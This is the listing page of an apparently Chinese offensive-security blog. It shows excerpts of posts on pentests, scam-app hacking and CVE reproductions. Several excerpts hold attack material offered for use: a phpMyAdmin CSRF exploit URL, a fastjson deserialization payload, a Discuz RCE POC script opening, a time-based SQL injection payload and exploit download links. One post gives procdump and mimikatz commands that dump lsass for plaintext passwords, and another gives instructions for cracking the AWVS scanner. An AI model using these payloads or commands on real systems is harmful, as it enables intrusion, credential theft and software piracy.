-

警惕:你的信息可能已被蓝方获取!!!

人在家中坐,饼从天上来 蜜罐深似海,列表有乾坤 昨日发了一篇文章,是收到了一份蜜罐列表 随后不少公众号也发布了 有的甚至将蜜罐列表公布了出来 在我个人认为 这并不是一件好的事情。 在上篇文章也说了,蜜罐这东西 打开URL 在你毫不知情的情况下 自动获取你的个人、pc指纹信息等 这对小白或不经意打开的人来说 实属防不胜防 另外我看到了 有些公众号也有写出 当收到url后 想去聊天 发现该神秘人已经取…- 1k

- 0

-

续集:桃子姐姐不为人知的另一面之实战撸穿某果聊APP(下)

通过上篇文章,也有很多人私聊我 有遇到过这种事情,有支持我这种做法的,有向我反馈更多类似诈骗方式的,希望我能帮助他们 希望我能多发写类似的文章,在这里说声抱歉,由于工作原因我也只能偶尔来帮助大家。非常感谢大家伙的支持,我也看到很多新老朋友在转发。 上篇文章主要写了渗透测试思路,本篇文章主要针对溯源过程做文章。 今日溯源你身份 测试记录帮了忙 搬起石头砸自己 自食其果最应得 浪子回头金不换 愿你来…- 3k

- 0

-

桃子姐姐不为人知的一面之实战撸穿某果聊APP



晴天一声霹雳响,大老李闪亮登场~ 在现如今这个社会,毁掉一个人的往往是欲望 。 说到这老夫就想淫诗一首 长夜漫漫难入眠 诈骗团伙朝你来 诈骗手段真高明 直播果聊真开心 社会险恶你不知 倾家荡产才醒悟 获取APP 就在这夜黑风高的夜晚 我突然收到一条消息 你李身经百战,看到“福利”二字 便觉得不妥,果断抄起模拟器扫码下载了这个app 大概长这个样子 抓到URL 抓包看了一眼 大概就是 你输入手机号码…- 4.2k

- 0

-

APP安全(基于Web狗的实战APP渗透测试)

随着APP的火热,APP安全也是一个大问题,也有很多客户需要做APP的安全测试,故本人分享些测试方法,作为资深Web狗,站在Web角度来做一个APP的安全测试。- 3.6k

- 0

-

企业应对HW的防御之策

面对即将到来的HW,想写篇文章出来,近两年来一直在做红队的HW,针对防守这块能力欠缺太多,好在这段时间在某HW做裁判,见证了大大小小的攻击与防守,使我真正懂得了“攻防无绝对”这句话的真正意义,让我全面掌握了攻防经验与思路,故发表本文希望大家的应对HW防的能力有所提升。- 4.5k

- 0

-



AWVS13windows/Linux破解版

获取最新漏洞、0day、技术文章 关注微信公众号:F11Team windows 破解过程 安装过程一路回车即可 安装完成后 将wvsc.exe覆盖到“C:\Program Files (x86)\Acunetix\13.0.200205121\ 将license_info.json覆盖到“C:\ProgramData\Acunetix\shared\license” 解压密码:laolisafe…- 29.4k

- 0

-

-

这是一篇“不一样”的真实渗透测试案例分析文章

作者:cheery@QAX-ATEAM && n0thing@QAX-ATEAM 校对:L.N. 同时感谢n1nty、pr0mise、2月30日对本文提出的宝贵建议。文章内容较多,建议点击文末“阅读全文”,跳转到博客阅读。 0x00 前言 本文是由一次真实的授权渗透案例引申而出的技术分析和总结文章。在文章中我们会首先简单介绍这次案例的整体渗透流程并进行部分演绎,但不会进行详细的截图…- 2.1k

- 0

-

Apache Tomcat AJP 漏洞复现套装(CVE-2020-1938)

复现过程:https://github.com/laolisafe/CVE-2020-1938 复现包及EXP下载 [reply]链接:https://pan.baidu.com/s/1tH3rsJ9w5txI79Pcc6rHiw 提取码:84o3[/reply]- 10.1k

- 0

-

Phpmyadmin4.9.0.1 CSRF

CVE-ID: CVE-2019-12922 phpMyAdmin <= 4.9.0.1 Exploit CSRF - Deleting main server Deleting Server 1 <img src=" http://server/phpmyadmin/setup/index.php?page=servers&mode=remove&id=1&…- 10.2k

- 0

-

坐下坐下,听我讲免杀抓密码

微软自己出了一款工具,可用来抓Windows下存储的密码 先瞧几张图 命令: Procdump.exe -accepteula -ma lsass.exe lsass.dmp 导出hash后,放到猕猴桃解码 sekurlsa::minidump lsass.dmp sekurlsa::logonpasswords 真是完美的一批 明文密码 真的是爽哟- 1.6k

- 0

-

情侣空间钓鱼邀请,让我慌得一批

前两天收到一情侣空间的邀请 一脸吃惊 长这个样子 当时在火车上,随便拿手机看了看 踩了下点 后台及简单弱口令 无果 反手一个XSS Fuck? 好吧 好吧 惹不起 ….. 今天 2019.07.21 天气很热,砖头也很烫手 烦躁 想起这个钓鱼站, 已知信息 后台地址、管理员QQ、宝塔面板 哦,还知道这个B是个钓鱼站…………. 宝塔自带waf 咱也不敢刚 咱也刚不动 爆破inG 倒杯二锅头 让自己清…- 1.9k

- 0

-

fastjson =< 1.2.47 反序列化漏洞浅析

POC``` {"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl&…- 12k

- 0

-

discuz ml v3.x cookie rce POC

# -*- coding: utf-8 -*- #Author: key #Team: Mystery Security Team #Blog: gh0st.cn #Email: admin@gh0st.cn #Usage: python poc.py url import requests,sys def poc(url): u = url + "/forum.php?language…- 2k

- 0

-

Karenderia CMS 5.3注入exp

Karenderia CMS 5.3 POC:1+%2b+((SELECT+1+FROM+(SELECT+SLEEP(25))A))%2f%27XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%27%7c%22XOR(((SELECT+1+FROM+(SELECT+SLEEP(25))A)))OR%22%2f EXP:http://localhost/kmr…- 1.8k

- 0

-

-



CVE-2019-0708

最近流传出的相关利用工具 狗群友们积极测试并反馈 结局::::::。。。。 0708 exp 针对xp系统 https://github.com/Ekultek/BlueKeep Win7蓝屏 https://github.com/n1xbyte/CVE-2019-0708- 2.3k

- 0

-

CVE-2019-0708 POC 下载

CVE-2019-0708 POC 下载 测试 未打补丁2008: 打补丁2008: 链接: https://pan.baidu.com/s/1yQTRu2Y-Jz1SJaHNJX6bag 提取码: u5ss- 3.3k

- 0

-

某学校的一次漏洞挖掘

目标:http://xxx.edu.cn/ 简单测了一下 一处Nginx FastCGI的洞 (可以理解成解析漏洞) 看一下漏洞形成: 图片可解析为php执行 那就需要找地方利用了 需要上传一图片马儿 一般 在留言处、个人中心修改头像等 可上传图片 来到注册页 注册账号 注册成功 来到个人中心 可以看到修改头像按钮 上传如图: 当截切后 图片会变 所以此时需要burp Shell 已报送~二测已修…- 2.5k

- 0

-

年前的一次授权渗透测试

00x01 信息 目标:某省电视台 环境:外网 目标数量:2 当时请假了,于是没赶上,(阵容强大,内容可能会引起不适,请关闭页面)部门同事们也是No.1,秒shell了一个。 Jsp马儿,administrator权限 机器: 权限: 端口开放: Emmmmmmm…. 我也看到有445了…但打不动 进程: 内网开放3389,内网装有亚信 00x02 Msf利用 使用msfvenom生成后门,其中x…- 2.8k

- 0

幸运之星正在降临...

点击领取今天的签到奖励!

恭喜!您今天获得了{{mission.data.mission.credit}}积分

我的优惠劵

-

¥优惠劵使用时效:无法使用使用时效:

之前

使用时效:永久有效优惠劵ID:×

没有优惠劵可用!